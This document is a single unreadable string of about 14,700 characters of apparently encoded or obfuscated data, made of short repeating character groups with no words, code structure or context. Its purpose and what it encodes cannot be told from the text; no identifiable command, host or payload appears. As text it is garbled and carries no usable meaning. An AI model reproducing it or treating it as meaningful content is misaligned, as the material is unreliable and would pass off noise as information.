EpgKdpRLEU7KdpoN?-sKdpaL?LjKdpotnZJKdpatE*aKdpo4,paKdpoNoegKdpRL?eRKdpaN?XvKdpoN,P*KdpoNoRvKdpaNo4RKdpRL?V%KdpotzZ%KdpoNoXrKdpoN,PRKdpa4zV?KdpaVECvKdpoVEC&KdpoNoR?KdpRLn-?KdpaV,B(KdpaN,U7KdpaV(|oKdpo4z!vKdpotn.,KdpoNoVsKdpoNn**KdpRLoB(Kdpa4zp*Kdpo4EC7KdpRLoBvKdpo4zV%Kdp*4zUJKdp*V(!%KdpoNo-?Kdpa4,P,KdpoL?B&KdpaL?B7KdpRL?B(KdpoNoX%KdpoNz4aKdpaLnX%KdpRNE-&Kdpo4zL%Kdp*4n!JKdpoN(V?Kdp*4ER&KdpoN,!(KdpoLEpoKdpotOpoKdpaN,p*KdpotON*KdpotzZrKdpaNn4*KdpoN,ZJKdpaL?Z?Kdpa4,paKdpo4EPgKdpoL?VJKdpRLEX?KdpaL?V&Kdpo4,!?Kdpo4,_aKdpoV(PgKdpaLECrKdpo4o!rKdpaNz!vKdpaN,|RKdpo4n.aKdpRNnXJKdpoV,B&KdpoNzV&KdpaNoZrKdpa4o-sKdpoLELrKdp*V?V?KdpaNECvKdpoL,V?KdpaN(4RKdpoNzVsKdpRLoL&Kdp*4EB&KdpotEVsKdpoV?.oKdpaN,p,KdpatEZ%KdpoN(U(KdpotER&KdpoNzZ(KdpotEp*KdpotEBJKdpaLOp,KdpRNnC%KdpaV?VjKdpRN?U&KdpRLE_gKdpoLE_aKdpoLE*RKdpaL?Z7KdpoN(Z%KdpaL(!?KdpoNzU%KdpoLnUjKdpoN(VrKdpaNz4*KdpoL?p,KdpoVE!&KdpaN?Z?Kdp*V(Z%KdpoL?egKdpoLoU(KdpoLn.gKdpoLO_*KdpotnL%Kdp*V?U&KdpaVELsKdpotEZvKdpatO4*KdpoNz_,KdpoN,|oKdpaVEB7KdpaNzU7Kdpa4n_oKdpoNEp,KdpoL?RvKdpo4o_*Kdpo4E!7Kdpa4z4,Kdpo4o.gKdp*4npaKdpo4oCrKdpoNoBvKdpRNzB7KdpoLEZ&Kdpo4oZ&Kdpo4E*RKdpoLoU%KdpoVzLsKdpaLzP,KdpaV?gRKdpaV,4aKdpoN(L?Kdpo4,VrKdpoNzUsKdpaL(P,KdpoN?-&KdpoV(UjKdpoNzZ?KdpoLn!(KdpRNneoKdpo4nB%Kdpo4,LvKdpoLnZjKdpRLz!7KdpaNn-?Kdpo4E-7Kdpo4O4,Kdpo4oL(KdpoNoNRKdpoLE!(KdpaLnR7KdpotnB(KdpaNEggKdpoNo*gKdpoLn4,Kdpo4oPgKdpoNo4*KdpoVER(Kdpo4EPRKdpaNOPgKdpRLo4,KdpaNEgoKdpRNEgaKdpoNO!jKdpoL?_RKdpoL(|RKdpaN?-rKdpoVE-&KdpaN(_*KdpoLoegKdpaNnp*KdpatO4gKdpoVzZ%KdpoNoUrKdpRL?-?KdpRNnB(KdpaVz_gKdpoLEB%KdpoVoX&KdpaNo!vKdpaVEg,Kdpo4n-(Kdpa4zZ?KdpoNnLvKdpoV?_RKdpaVzUvKdpotzZ7Kdpo4EL%KdpoLE.aKdpoNO_aKdpoN?-%KdpaNEXJKdpaNO_,KdpaN,L%KdpoVz4aKdpaNn.oKdp*V(B?KdpaL(!jKdpo4oUrKdpaV?BjKdpoN(B&KdpaNo|,KdpaNn.,KdpoN?V%KdpoNo!(Kdpo4OV%KdpoL(|*Kdpotn-%KdpoLO!%KdpoN?.*KdpoNn*,KdpoL(BvKdpRNEX?KdpoNzVvKdpoL,|RKdpRNoZrKdpoLnX?KdpaN?LJKdpoNEeaKdpo4o|gKdp*V(_RKdpaNoL7Kdp*4E-jKdpoN,VrKdpo4E4gKdpo4O|RKdpo4o!7KdpaN?C%KdpaLENgKdpo4ER%KdpoNEX%Kdpa4OZ?KdpRL(Z%Kdp*4nVsKdpRL(B7KdpaV,LJKdpoN?CvKdpRNECsKdpaLz|gKdpoL?4*KdpotOZ(KdU%LnB(KdpaL?4*KdpotO4gKdpRNn-&KdpoNO|,KdpoLn-%KdpaNE.,-g&JV?PaNP&JV?Z?Vg&JV?Z%Vg&JV?-v4p&JVopotP&JV?PaVJ&JV?X?LP&J4nNRVJ&JVoX(tP&J4nZj4g&JV,Z(NJ&JVoU7NP&JV(U(4g&JV?4Rtp&JV?-%4P&JV?-sLp&JV,UJNg&JV?C7VJ&JV?X(Vg&JVo_aLg&JV,!?Ng&JV?!vtP&JV?*oVg&JV?ZvLP&JV?X(Lg&J4ne*Np&JV(UjLg&J4neaVp&J4nN,4p&JVo_oLp&JV?Zs4p&JV?-jtP&JV?Lstp&JV?XJLP&JV?_,Np&JVogRNP&JV?C74g&JVop,LJ&JVzN,Vp&JV?-(Vp&JV?4*NJ&J4n!7tP&JV,ZjNp&JV?_gVp&JV?NaLJ&JV(UrLp&JV(UvNp&JV,VvLP&JV?NgNP&JVo_,tp&JV(L(4p&JV?L&4g&JVo!rNg&JV?XjNJ&J4nPgNp&JV?X?Np&JV(B&Lp&JV?X7VJ&J4nL(Ng&JV?XrtP&JV?-&LJ&JV(UJLJ&JV(UvLJ&J4ne*Vp&JV(V%Lg&JV?L?LP&JVo_RLg&JV,UvNg&J4ne*LP&JV?ZJtP&JV?ZJLJ&JV,!vLg&JVo-&LP&JV?-?Vg&J4neo4g&JV,pR4g&JV?4oNJ&JVo-&4p&JV?ZJtp&J4nPo4p&JVo4R4P&JV?Z%Vp&JV?Zr4g&JVo-Jtp&JV(BJNP&JVz_atP&JV(B?Lg&JV?N*Vp&JVoXsVp&JVo_gVp&JV?-7LP&JV(ZJ4p&JVoNoLP&JV?-&tP&JVo*g4P&JV?LvLp&JV?_,Ng&JV?_*NJ&JVo-(Vp&JV(V%VJ&JV?U&tP&JVoU%4P&J4n!&VJ&JV(UsLg&JVoLstP&JV?R&Vg&JV?XJtp&JV?-v4P&JV,VsLP&J4n|oVJ&JV(Vs4p&J4nCr4g&J4nCrLp&JV?_*Vp&JV(BjLJ&J4n-j4g&JV?Z%NJ&JV?N,Vp&J4n_o4p&J4nZ%Lg&JV?LvVp&JVoUv4g&JV,U(LJ&JV?4RLg&JV(p,NP&JV?_*LJ&JVz4,4g&JVoV%tp&JV?ZJLg&JV?N,Lp&J4n|gtP&JV,Vj4g&JV,UjLP&J4nPgLP&JVo-(Lp&JV?NgLJ&JV,UjNJ&J4nCjLJ&JV,V%tP&J4nCJVp&JVogRtp&J4nCvNJ&JV(4aVJ&JV(VvLp&JVo*oLg&JVo.aNg&JV?_*Np&JV?pRVJ&JV,_R4p&JVog,NJ&JVoPRtp&JV?NgVg&JV?!%tP&JV(4*4p&JV?-r4g&J4n!&NJ&JV?-(4g&JV?.,tP&JV,|*NP&JV(B7VJ&JV?ZjLP&JVo4gNg&JVoUrLg&JV?ZjLg&JV(B&Ng&JV?X7Np&JVo!(NJ&JV(PaLP&JV,PoLp&JV(4*4g&JV?Z7Lp&JVo.RLJ&J4n-7LJ&JVoegVg&JV(U7Vg&JVoL7Vp&J4n!7Np&JV?BsLP&JVoZ&Vp&JV(U?Np&J4nPgVJ&JVoV&NJ&JV(U?NP&JV?.*4p&JVzNatP&JV(!%VJ&JV?ZjNP&JV(_gLJ&J4n-?4p&J4n!(tp&JVzZjLp&JV,!rLg&JV?.oVp&J4nZjLJ&JV,U?4P&JVoZ7Np&JV?-(VJ&JV?!(Vg&JVo-&tP&JV?Zj4p&JV?NRNP&JV?ggtP&JVoUsVp&JV,U?NP&JV,P*Np&JVoZ(4p&JV,U%LP&JV?L&Lp&JV?R%Vp&JV,!?4g&JV?Z?Lg&J4nZrtp&JV,V%Lp&J4nNotp&JV?X%tP&JV?Z(Lg&JVoXJtp&JVoV(LJ&JVoVjNp&JVoe,4P&JV?U?4p&JV?VJNg&JV,BJ4g&JV?!&4P&J4nLjNP&JV?N*NJ&JVz4,VJ&JVz4Rtp&JV?Zjtp&JV?Uv4P&J4n!(Ng&JV?4gNg&JV?RvVJ&JV?UrNJ&JV(L&tp&JV?e*VJ&JV?Rj4g&JV?RsVp&JV(L7tp&J4nLjVp&JVzUJLp&J4nLjNJ&JVo**4g&JVoVJLP&JV?_gLp&JV?B7Vp&JV?_,Vg&JVoV(Np&JV?U%Np&JV?|RVp&JV?g*VJ&JVoBrVp&JVoVr4P&JVoB&4p&JV?g*NP&JVoZ7NP&J4n-rVg&JV?RvNP&J4nL?Vg&J4npgLp&J4n!(Vp&JV?V%Lg&J4nC7Lp&JV?N,LP&JVoXjNp&J4nLsLp&JVoR%VJ&JVoL74g&JVo.,Lg&JV?N,4P&JV?BsNp&JVoVsNp&JV?U(Ng&JVoBrNJ&JV?p*Vg&JVoP,LJ&JVoRrtp&JVoegLg&J4nU(tP&JV?UrNg&JV?UrtP&JV?|aNJ&JVo4aLj.-.zBjN?p-.zLrV(|-.zZ&Lo4-.zNoNo.-.zN,LE4-.zLjNzp-.z|gtn4-.z|oNn4-.zLjNEP-.zB(4EN-.zB%Lo_-.zZJN,_-.zLvN,4-.zL%L,P-.z|gL(N-.zLvLzp-.zBrNzP-.zL(No|-.zL%4,4-.zL?VzN-.zPRLOp-.zL(VE|-.zL?NoP-.zB%Nn.-.zLr4,p-.zL(LO_-.zB(Vo.-.zL(4,|-.zBrV(P-.zL&4Op-.zBjNO4-.zBstn_-.zB7tOP-.zP,N(N-.zBJtE|-.zB&4o_-.zZ7Nn|-.zB(Vop-.zLJV,P-.z|gV?_-.zZ7Lo_-.zL(N(N-.zLjV(_-.zN,4,p-.zBj4E*-.zB%N(|-.zN*Nnp-.zLvV(N-.zL%tE|-.zL(LzP-.zLJtz|-.zZrNop-.zB&VoN-.zL(No_-.zZjLn.-.zZJ4,N-.zNaNO4-.zZ%Vz|-.z|atn4-.z|g4E*-.zL&Vz_-.zLrVE_-.zPoV?.-.zLvL(_-.zL(NO_-.z|otn4-.zN,VzN-.zB(VE*-.zLJL?P-.zZ7N?_-.zL%LE_-.zB(V?e-.zB(tn.-.zL(4E.-.zNg4n_-.zZ?LoP-.zLv4,_-.z|RL?p-.z|,V(P-.zZ&LnN-.zLvN,p-.zB%Lng-.zLjV,p-.zN*tEP-.zLj4O_-.zLj4oN-.zZ7LOp-.zL%V(N-.zL&tEe-.zL?L?.-.z|RVog-.zL&tO|-.zL7LE_-.z|,N,4-.zNgLE4-.zZ&LEN-.zZ74OP-.z|RLEg-.zN,Vo_-.zLsNEp-.zLsN(|-.zLjtzp-.zZ7LEe-.zBrNOp-.zZj4OP-.zNg4np-.zLsV(4-.zL&V(p-.zNgNop-.zLrV(4-.zLj4ne-.zLJLn_-.zL?LO4-.z|,Lnp-.zN*N?|-.zN*N?e-.zL7NE.-.zP,4Ep-.zNa4z_-.zL(Nz4-.zB&LO|-.zB7V(_-.zL?LE|-.zNotz|-.zB(N(N-.zLJVEp-.zLsVoN-.zLJtOP-.zNaNzP-.z|*L,|-.zP,tE|-.zPoN,|-.zN,V,4-.zLjtn|-.zN*Loe-.zB&N?.-.zLvtzp-.zB%L?e-.zNa4E4-.zB(V?_-.zLjtng-.zBJLO|-.zLvN?*-.z|,Lz4-.z|*Vog-.zLJLoN-.zN*Lo|-.zL%N?p-.zNaNnp-.z|,LO4-.zNoN?P-.z|gVEg-.zBjNn*-.z4,L(p-.zN*Lz_-.zLsVoP-.zB%tn.-.zN*LOp-.zLsV,P-.z|gLEN-.zN*N(N-.zLJNO4-.zPgLn_-.zLJLnp-.zP,4,|-.zZJtEN-.zZ(Noe-.zZrVE|-.zL%LE.-.zN*Ln4-.zLjV,P-.zNa4Op-.zNa4nP-.zB%LEN-.zP,Nn.-.zLsV?.-.zLs4n|-.zN,L,4-.zLv4o|-.zNRLn_-.z|RL?_-.zZ&VoP-.zNRLoN-.zLJLn|-.zLv4zp-.zPotz_-.z|atzp-.zNa4EN-.zB%4EN-.zLs4Op-.zB%LEe-.zZJtE.-.zN*Vo4-.zZ7V?_-.zLJVEP-.zLvNE.-.zZJ4E.-.zB%Lo4-.zLJVo.-.zNoNne-.zLJLE|-.zL(LoN-.zP,Nn_-.zBrNEP-.zN,4nN-.zLr4Op-.z|gL,P-.zLJtzP-.zLvNz|-.zLvtnN-.zLvNEp-.zBstEP-.zL(LoP-.zLvLo4-.zZJtEg-.zB%Nz_-.zZ%LzN-.zLsN?g-.zL%VE4-.zL7V(4-.zNaLO|-.zZJ4Ep-.zB(Lne-.zB7LzP-.zL7N?P-.zZ(LE|-.zB%4oP-.z|,tON-.zN,tO4-.zB&4zp-.zB&Nz4-.zZ%NoP-.z|oVE4-.zN*4zP-.zLvVz|-.zB%L?N-.zLstEP-.zLJVE*-.zB(Lz_-.zN*N,P-.z|,VE*-.zN*VEP-.zLvVoN-.zB&Nn.-.z|,tzp-.zPoV?P-.zL%4oe-.zB%LOp-.zNoNE|-.zNa4o|-.zL7NEe-.zL%tEP-.zZrLzp-.zZ%Nz4-.zBjNz_-.zZ%tz_-.zNRLO_-.zLs4o*-.zZJLz_-.zZJtzp-.z|,L?|-.zNaLn.-.zNg4EN-.zZJLoP-.zP,NO_-.zZ(Lz4-.zB74ng-.zP,Vop-.zB%Vz_-.zPRVz_-.zLvLn.-.zN*4op-.zN*tOp-.zPRLOP-.zBrL(_-.zN*tE.-.zNoLo4-.zL%Vo4-.z|gtn*-.z|RLo4-.zB74,|-.zB74E4-.zBjL(N-.zLsVE.-.zN*4,p-.zLs4z_-.zLsNENUKdpoNoL&Kdpa4ELJKdpRL(V%KdpoLEC&KdpoVz!7KdpoV(N*Kdp*4oB(KdpoVo.*KdpaVo!jKdpoVzUrKdpaLoLsKdpaLnRvKdpRLOV%KdpoN(BrKdpaNERsKdp*4O_*KdpRLO_aKdpaLoUJKdpa4E|aKdpoL(B(KdpoVEB(KdpoVoggKdpa4oC?Kdpa4oUsKdpoV?-%KdpaLoU&KdpoNn_RKdp*4o!?KdpoL(Z&KdpRLnNgKdpRLn.gKdpaV?-vKdpoN(4RKdpa4E!sKdpRLE!sKdpa4z!?Kdp*4E**KdpRLEV?KdpaNnX(Kdpa4,UrKdpotn!rKdpaL?X(Kdpo4ogRKdpoVECrKdpaNn!&KdpoVENgKdpaNO!jKdpa4o-vKdpaLO4,KdpaLE*,Kdpa4OU(KdpoNn_oKdpaLz!7KdpoVzLJKdpaL?_*KdpoL?Z?KdpoN(p,Kdpo4E.,KdpoVzUJKdpoNO!%KdpoV(VrKdpaN(VvKdpoV,LrKdpoNoU?Kdp*4nPRKdpoVE|,KdpaNOLrKdpoVz!%KdpaV?L?KdpoVE_aKdpa4oZrKdpoN,NoKdpa4o_RKdpoLn!vKdpRN?-?KdpotzZjKdpaLn.,KdpoVo-rKdpa4z|RKdpaNnCsKdpoNO|RKdpaLzLJKdpatnUJKdpa4n|*Kdpo4,Z(KdpoLnCvKdpaLn|aKdpoL(LJKdpRLnR%KdpoVE.,KdpaLoBJKdpo4OL(KdpotzU?KdpoV,N*KdpoNn4*Kdpa4EPgKdp*4oVvKdpa4E-rKdpotOZ7KdpoVEVvKdpRNEZsKdpoNE_aKdpoL(PgKdpotE|RKdpoLE_,KdpoV?VjKdpoVoZrKdpoV,B?Kdpa4ECsKdpRNz4gKdpoNnPoKdpoVoBjKdpa4n*oKdpaV(|,Kdpo4,B%KdpaN?|*KdpoVzBJKdpRN?|*Kdpo4n!(KdpotzZvKdpRNo4*KdpaVo-rKdpotE_gKdpRLOL(KdpaLn-jKdpaNnUvKdpaLEggKdpaL?ZrKdpoL(NoKdp,4oNoKdp,4oC(Kdpa4,B%Kdpa4zP,Kdpa4zBvKdpoVELjKdpoVzZ7Kdpa4ECjKdp,4oCjKdpRN?eRKdpoNnRvKdpoVEVrKdpoV(!%KdpoLnLJKdpotn_,Kdpotn|*KdpoVE.*KdpoVEL7KdpaN,paKdpoN(U7KdpoVzP*KdpaNz!?KdpaN?CjKdpaV?4aKdpoVo4RKdpRN?BrKdpoLEV?Zp&JV,UvNp&J4nUrVp&JVz_gLJ&JV(_aVJ&JV(N*Np&JV?X(VJ&JVo|,4P&JVoBjtP&JV?.,NP&JV?R%4z&-.z|gV?P-.z|*tO_-.zNgV(|-.zNRtO4-.zL7tzP-.zLj4z4-.zB?L,|-.zLvLo|-.zNRL?4-.zZj4og-.zL%Ln.-.zB?Vz_-.zL7VE.-.zB&tzP-.zPgNzp-.zNaVE4-.zLr4n4-.zNg4,N-.zZJLo.-.zNRL?*-.zNRL?_-.zBjLE4-.zLrNzP-.zLsNOP-.zP,V?_-.zLsNn_-.z|,4o|-.zZ7VE|-.z|RL,|-.zLsLog-.zB?4z|-.zNatOP-.zLj4Op-.zLjL,_-.z|aLEg-.zL&NE.-.zL(LEP-.zPR4n|-.zLr4ng-.zNatn4-.zLsNzN-.zB&N,P-.z|RLop-.zZrN?*-.zN*L?N-.zZ?N?g-.z|,V(p-.zZ&VE.-.zPo4OP-.zZJLEg-.zL?VEN-.zNRNO|-.zB?NnP-.zZJNE.-.zB?4zN-.zNR4,P-.zZjNop-.zB(N?N-.z|oNzp-.zB&V?e-.zBjtng-.zNRL?N-.z|g4,p-.zZjVoe-.zNgN?N-.z|gVzN-.z|gV?e-.zNR4o.-.zNatO|-.zN*4z4-.zLsV?P-.zLstn_-.zLjVop-.zPRV?4-.zBJVEe-.zBjVoP-.zLvL?g-.z4,Lo4-.zNa4og-.zN,tn_-.zLvN?|-.z|RVEg-.zP,Nn4-.z|*V(N-.zBjVEp-.zZJLzp-.zBjL,p-.z|*N(p-.zL(Lz_-.zNatn*-.zN,L?|-.zPgL?N-.zNoL?P-.zBjtn_-.zB?4E|-.zLsVzp-.zLr4O4-.zNgNn.-.zZrLoe-.zLsVo_-.z|gLEP-.zN,Log-.zLjLzp-.zBjNn|-.z|gLng-.z|,N?4-.zNaNn4-.zNRV(p-.zNRVzN-.zL7LoN-.z|,N?P-.zL?tO|-.zBJtOZ(KdpaLnXvKdpotOVjKdpoL(4aKdp*V?-&KdpoLnPRKdpatEV%KdpaV(VrKdpaVoV(KdpRNE.RKdp*4ER%KdpoLn!7KdpoNEggKdpRLER?KdpaL(4*Kdpa4E4RKdpo4n-vKdpotneRKdpaLnXsKdpaNOZjKdpotn*,KdpoV,V(KdpoNoRrKdpoLn*gKdpo4OPgKdpoNngRKdpRNECrKdpoL,ZjKdpaLngRKdpatzBJKdpoLo-vKdpRNEeRKdpaLEV%KdpatOZrKdpRL?-7KdpaNE4,KdpotnPgKdpaL,Z(KdpaLnZ?Kdpo4EN,KdpoN(U&KdpRLzV?KdpaLEUJKdpRNE-?KdpotEN,KdpoVz|,KdpaL(_aKdpaNnXrKdpoVzBsKdpo4O|gKdpo4nL%KdpotEX(Kdpo4oZ(KdpaLONaKdpatOpaKdpoLOLjKdpa4,ZsKdp*4n-JKdpRNngRKdpaL,ZrKdpotONRKdp*4oPaKdpRN?RsKdpRL(!vKdpa4,LrKdp*4o!J.J&JVzU?4g&JV(Z(4p&JV?R&tp&JVo!7tP&JV(NRLg&J4nC?Ng&JVo|aNg&JV(L7NJ&JV,4aNP&JV?V&4g&JV,4oVJ&JV(LrNg&JVoR?NJ&JV?U%Lp&JV,p*NP&JV?VvLg&JV?PaLp&JV,4*NJ&JV(_*4g&J4npRNJ&JV?R?tP&JV,|atp&JVzVjNp&JVoZ?NJ&JV?4aLJ&JV?R(NP&JV?-vVJ&JV?VJVp&JV(VrNJ&JV,N*LJ&JV(Pg4P&JVo|,4p&JV?V7Vp&JV?gatP&JV(_oNp&JV?4gLg&JV(L%Vg&JV,Z(VJ&JV,U&Ng&J4nZ&NP&JVzZvNp&JV?!(Lp&JV?Vj4g&JVoZvtp&JV?X&Lg&JV?eo4p&JV?R?LJ&JV(Zj4P&JV?R%NP&JVo|*4g&JV(LJLP&JV?V7Lg&JV?eatp&JVoB(Lp&JV,4gLg&J4nUrNJ&JV,!?NP&JV,4R4p&JV?!7Vp&J4ne,Vg&JV?R&Ng&JV?*,NJ&J4nC%VJ&JV?Rs4p&JVo!?NP&JV,V7LP&JV?*oNp&JV,V(Ng&JV?|*4g&JV?Pg4P&JV?-&Ng&J4nC74P&JV(_,LJ&JVzNgLP&J4nC&4g&JVzp,Lg&J4n!Jtp&JV(!j4g&JV?VsNp&JVopRVJ&JV?*RtP&JV?XsLg&JV?VsNP&JVzUJtP&JVzV&Ng&JV?4a4g&JV?**Vp&JV?!r4p&JV(|aNp&JVoUJ4p&JV?Rj4P&JV?XstP&JV?X(tP&JV?!vNp&JVoBv4p&J4nCsNJ&JV?pgtp&JV(LrVg&JV(paNg&JV?**NP&JV(!&LP&JV,BrLP&JV(!vNp&JV?gRtP&JVoL&tp&JV?X?LJ&JV(ZJLg&JV(!vLP&JV(V(4p&J4nL%Lg&JV?.,tp&JVoL?LJ&J4nV(Vg&JV(L?Lg&JVoU(4P&JV?U&Vp&JV?_gNp&J4n_*Vg&JVoU(Ng&JV,4,Np&JV?PoLg&JV?V%NJ&JV(|RVp&JV?RJLJ&J4nLs4g&JV,|,NP&JV(PgtP&J4nVrtP&JV,V7Vp&JV?RJVJ&JV?**Lg&JV?*RVp&JVz_gVJ&JV?go4p&JV?X(4g&JVoVsVg&JV(N*Vp&JV?-&4p&JV(p,4g&JV,L?Vp&JV?4otp&JV?XJNg&JV(NotP&JV?U&4g&JVoVjNg&J4n!%Vg&JVoX7tp&JV?eg4g&JV,LJLJ&JV(!?4P&JV?Xs4p&JV,Bstp&JV?L7NJ&JVoLr4p&JV?ggNg&J4nVvLg&JV?|RLP&JVo**NJ&JV,4a4P&JVzUrVp&JV(Br4P&JV(PoNg&JV,p,Lp&JV?L?tP&JV,|aLP&JV,V(4p&JVz4,NJ&JV,4aVg&JV,4g4P&JV,Z&Ng&JV?Xvtp&JV,PoLJ&JVoX&Vp&J4nL&Lp&JV?RsNP&JV?CjVp&JV?*aLP&J4npRVp&JV?C&LJ&JV,poVJ&JV?C&Vp&JVz_,Vg&JV?BrtP&JV?Cv4p&JV,4RNg&JV?C(Lp&JVoP,VJ&J4n_,Lp&JV,L(tp&JVo|*4p&J4nZ(Vg&JVzLrNP&JV,p,NP&JV,UrVp&JV,!?Np&J4np*VJ&JV?L?Vg&JV,VvNg&JV?pgNp&JV,|,Lg&JVoB(Vp&JV?Cvtp&JV(V?Vp&JV?P*Vp&JVoZr4P&J4nP,Vg&JV?BjNg&JVoN*Vg&JV,paNg&JV?PgVJ&JV?Z%tP&JV,L?Lg&JV?*,tp&JVzL7VJ&JV?C&4g&JVo|RLJ&JV?B&4p&JV,pa4p&JV,UvVg&JVoL?4g&JV(|*4g&JV?C&VJ&JV?BsVp&JVoRv4P&JV?CJVg&JV?CjVg&JVoeaLJ&JV,Z?Ng&JV(_otP&JV?VJ4p&JV?B%Ng&JV?g*Ng&JV?!(4g&JV,|oVg&J4nZsLJ&JVzL&Lp&JV?pgNJ&JVoL%NP&JV,4aNp&JV,!(Lp&J4nL?Ng&JV?Potp&JV,!?4P&JV(Z(LJ&JV?gaLp&J4nV%Vg&J4n_RNJ&JV?Bs4P&JV?VJtp&JV?XjNg&JV,Bj4p&JV,4*Vg&J4np*NJ&JV,V7Ng&J4nV(4P&JV?X&NP&JVoLrtP&JVoB7tP&JV,LJNp&J4nZ?Vp&JVoRJVp&JVoLvVJ&JV?!7Ng&JVo|R4g&J4nBr4P&J4npRNp&JV?!&Vp&J4np,Ng&JV,PoLg&JV?Z7LP&JVo.RNg&JV?*o4p&JV,4otP&JV?NaNJ&JV(VsLp&JV?ZJNp&JV(L?Ng&JV?**VJ&JV,|oLp&JV?pR4p&JV,VvVg&JV,V7Lg&JV,V&Lg&JV,|Rtp&J4n4,4g&JV,4RVg&JV,_,Np&JV,4*Lg&JVoUJNp&J4nNgtp&JV?!&NP&JV?eaNg&JV,V?4P&JVo**4P&JVoBjLP&JV,V?Np&JV(!vVg&JV?B(4g&JV,U(NJ&JVoL%Ng&J4nVJLg&JV?CrNP&J4nZJ4P&J4n-(LP&JV,PgNp&J4,VJLP&JV?|oVg&JV,LsNJ&JV,pgtp&JV?!sNg&JV(N,4p&JV?C7tP&JVoRjLp&JV(Z7Np&J4nV?Lp&JV?PgLJ&JV?CjLJ&JV?X&Vg&JV?4R4g&JVo.,4p&JV?eaVp&JV?NoNg&JVo_oVg&JV,V%4P&JVoXrLp&JVzZ%LJ&JV(VJLg&JVogaVg&JLneaNP&JV?Cs4g&J4nC7Vp&JV,4RNp&JV(NRVJ&JVo|gVp&J4nB&Lp&JVoX?Vp&J4n|,Ng&JVo!J4p&J4n_gNp&JVo_oLg&JV,N*Np&JV,U?LP&JV,BjLp&JV?-vtpP-.z|*Lo_-.zZjVz_-.zBrLnN-.zBjN?_-.zB%tEP-.z|aLng-.z|,VE_-.zL74O4-.zZ%Nng-.zLjNE4-.zLv4zP-.zLsNoe-.z|,NoP-.zZjNn*-.zL&N?N-.z|oLEP-.z|gLO|-.zLr4EN-.zL7Lo_-.zL7N?4-.z|aV?N-.zLr4z|-.zLs4Ep-.zZJVo*-.zZ?NO4-.zL74n|-.zN,tOP-.z|aLEp-.zL&4ON-.zN*Vo_-.zL?VEe-.zZJV,N-.zL?Vz4-.zB%4np-.zNaL,p-.z|aL?*-.zB?4n_-.zBvNo*-.zZ?4o.-.zL&L?P-.zZ?tng-.z|*4o|-.zLjLz|-.zLvLn*-.zLrL(p-.zNRVo_-.zZjtE|-.zZJtO|-.z|,4E*-.z|,4,_-.zB&LE|-.zZ?tEp-.z|,tO4-.z|,L(P-.zZjVE*-.zZJ4nP-.zN*4E4-.zLvNop-.zNotEN-.zZj4EN-.zBjtO_-.zNa4EP-.zNR4n_-.zL&4og-.zP,4z_-.zLsNz_-.zNRV?N-.zZjL?p-.zZ?NEP-.zLvLzP-.zN*No|-.zLJL,N-.zL&L?|-.zZjN,P-.z|aLo4-.zBr4oe-.zZ7tn4-.z|*4E_-.zL%LEN-.z|aNE4-.zZrNEp-.zZ&4ng-.zL7LE*-.zL?NzN-.zZ?V?.-.zLjLn_-.zBvLEg-.zLJVo_-.z|,VEP-.zB(LnN-.zN*tE_-.zL(4Ep-.zL%LO|-.z|gNnP-.zLvN,N-.zL7LoP-.zNgV(4-.zLrVo4-.zB(NEN-.zL7L,_-.zBjLzN-.zL&4z4-.zLsNE.-.zLsNz|-.zNRtE|-.zLsNEP-.zL&V?e-.zL7tnP-.zL(tEp-.zL7N(4-.zLJNn4-.zZ(N?|-.zL&Vo*-.z|*LO4-.z|aVop-.zL&VE.-.zB%4,P-.zL&4OP-.z|,4zp-.zL?LzP-.z|R4Ee-.zB(VE.-.zPgL(_-.zZ(VE_-.z|aLnp-.zZjL,_-.zBj4z|-.z|aNE|-.zL7N(P-.zZjtO4-.zLJLO4-.zB?4EN-.zLsLzP-.zLvL(|-.z|oV(p-.zL&Vo|-.zZJLoN-.zNo4EN-.z|,tn*-.zZ?tn|-.zZjV?4-.zL7Lo4-.zZJN?e-.zB&Lng-.z|aLop-.zN*tzp-.z|oVo_-.zL7NEN-.zL%L(4-.z|*4E*-.zBJLnp-.zL%V,|-.zB7N,_-.z|gN,4-.zNR4n|-.zBJtn_-.z|aNEN-.zNaV?e-.zP,4n_-.z|gV(_-.zZ(4EN-.zNRtOP-.zL&Vog-.z|g4EP-.zB%LoP-.zBj4z_-.z|R4E_-.zB(tnN-.zL74np-.zL&NEe-.z|,V?e-.z|atOp-.z4,Lop-.zZ%Lop-.zZ(N,N-.zBvLz4-.z|RVz_-.zLrNEg-.zZ(4z|-.zN,L?p-.zPRLo4-.z|RNoN-.z|,L?P-.zL%V,N-.zL&L(4-.z|aLEN-.zL?N?.-.z|gtOP-.zZ7Vo|-.zL?tE_-.zLjtON-.zPoLo_-.z4,Lo_-.zZ%L,4-.zNRNOp-.z|aVzp-.zZrNo*-.z|gV,N-.zLsL?_-.zLj4EN-.zZ(Vz_-.zN*tn*-.zLjtE4-.zN*L(N-.z|,tEg-.zZ%LOp-.z|gtzP-.zZJV?p-.zLvLON-.z|*tEN-.zN*4oP-.zZrtO4-.zZ(4Ep-.zL&4zp-.z|gVE|-.zB&4E|-.z|aLoP-.z|aL?e-.zL&Lnp-.zB?4EP-.z|aN?_-.zL?LE4-.z|aL?.-.zB7Nz4-.zL7NO4-.z|RNE4-.z4,LoP-.z|g4z_-.z|R4n4-.zNo4,N-.zZrtE.-.zNoV?N-.z|gV?*-.z|RL(_-.zNatng-.zBsL,p-.zBrtE_-KP&JV(|aLP&JV,VsNJ&JVo!(Vg&J4n-7NJ&J4nBsNg&J4n|aNP&JV?!JVg&JVzV%Lg&JV?.*Vg&JV(!v4P&J4n4aVJ&JV,_gLp&JV?ZJLP&JV(B%VJ&J4n-jLP&JV,ZJVp&JVoegNJ&J4nU(LJ&JV,Ur4p&JV(!%Np&J4n-7tP&J4nZjtp&JV?.aLJ&JVoUv4P&J4nBvtP&JV?_*4p&JV,Z%tp&JV,L74p&JV?R(tp&J4nC(NJ&JV?4oNg&JV,VjLg&JVoCJtP&JV,poVp&JVo!?Lp&JV,UsLJ&JV?R&NP&JV(BrNp&J4n-(4P&JV,Z(Lp&JV?CJNp&JV,U&Vg&J4n!JLg&JV,poLJ&JV,Uv4p&JV?g,LJ&JV,LsLJ&J4nL7Ng&JV?-sVp&JV?L74P&JV,V?Ng&J4n4*Lg&J4np,4g&J4nZvVJ&JVo4,LP&JV?eRLP&JV,UjVp&J4,V&tP&J4,V%4p&JVzZ&NP&J4nC?4g&JV(PoLg&JV(B7tp&JV,LJVp&JV?egLg&JV(!vVp&JV,VrLP&JV,!7VJ&JV?*gLg&JV(PaLp&JV?V(Ng&JV,p*4p&JV,_oNp&JV,V(LJ&J4n4g4p&JL?C7Lg&JV,B(NJ&JV?C&Np&JV,